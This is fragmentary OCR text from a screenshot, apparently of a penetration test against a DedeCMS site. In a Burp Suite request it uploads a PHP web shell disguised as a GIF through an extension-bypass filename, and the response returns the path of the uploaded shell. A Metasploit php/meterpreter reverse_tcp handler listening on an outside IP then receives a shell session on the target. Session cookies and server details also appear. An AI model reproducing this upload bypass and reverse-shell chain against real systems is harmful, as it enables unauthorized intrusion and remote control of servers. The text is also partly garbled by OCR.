 FinalShell
Over and over, just like you
2
A
周二 下午2:09
曹东伟
DOCX
曹悦洋.docx
cdw
clh
FinalShell 2.9.8
IP
运行 52 天
负载 0.04, 0.19, 0.19
CPU 8%
内存 67% 1.3G/1.9G
交换 57% 536M/947M
内存 CPU 命令
11.9M 2.7 AliYunDun
212.9M 1.3 ruby
7.3M 0.7 sshd
56.4M 0.3 mongod
1K 1K lo
1K
1K
596B
0ms 本机
0
0
0
0ms 多地点ping
0
0
0
路径 可用/大小
/dev 975M/975M
/run 192M/199M
/ 23.7G/39.2G
/dev/... 996M/996M
升级高级版
1 cloudserver
2 cloudserver
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/revrse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost
lhost => 47.244.153.176
msf5 exploit(multi/handler) > set lport 7169
lport => 7169
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to
[*] Started reverse TCP handler on 0.0.0.0:7169
[*] Sending stage (38288 bytes) to
[*] Meterpreter session 1 opened (172.31.29.177:7169 -> at 2020-02
-11 14:08:19 +0800
meterpreter > sysinfo
Computer : 10-11-0-63
OS : Linux 10-11-0-63 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018
x86_64
Meterpreter : php/linux
meterpreter >
路径历史 命令历史
默认分类
发送到 当前会话
搜索
显示: 所有项目
0.63/shell.ph
Burp Suite Professional v2.1.06 - Temporary Project - licensed
Burp Project Intruder Repeater Window Logger++ Help
User options Software Vulnerability Scanner Logger++ Bypass WAF Domain Hunter
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < >
Request
Raw Params Headers Hex
POST
/uploads/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncN
um=2&langCode=zh-cn HTTP/1.1
Host: 10.11.0.63
Content-Length: 4178
Cache-Control: max-age=0
Origin: http://10.11.0.63
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysHZYQyv1z4cPjlWA
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.11.0.63/uploads/member/article_add.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=orujk4h8gbi2nv0u4sa6t8qpu1; DedeUserID=1;
ENV_GOBACK_URL=%2Fuploads%2Fmember%2Fcontent_list.php%3Fchannelid%3D1;
_csrf_name_e87cc5ae=31e310efc765ef234973bbc0eb4aeeb8;
_csrf_name_e87cc5ae__ckMd5=f3be85481ded3f2c;
DedeUserID__ckMd5=c17abd4558ea5ca8; DedeLoginTime=1581395706;
DedeLoginTime__ckMd5=544bb13100d75426
Connection: close
------WebKitFormBoundarysHZYQyv1z4cPjlWA
Content-Disposition: form-data; name="upload"; filename="sss.gif.p*hp"
Content-Type: image/gif
GIF89a
Response
Raw Headers He
HTTP/1.1 200 OK
Date: Tue, 11 Feb
Server: Apache/2.4
X-Powered-By: PHP
Expires: Thu, 19 N
Cache-Control: no-
pre-check=0
Pragma: no-cache
Content-Length: 14
Connection: close
Content-Type: text
<script
type="text/javascript">window.parent.CKEDITOR.tools.callFunction(2,
'/uploads/uploads/allimg/200211/1-200211133249134.php', '');</script>
orum
2
GZ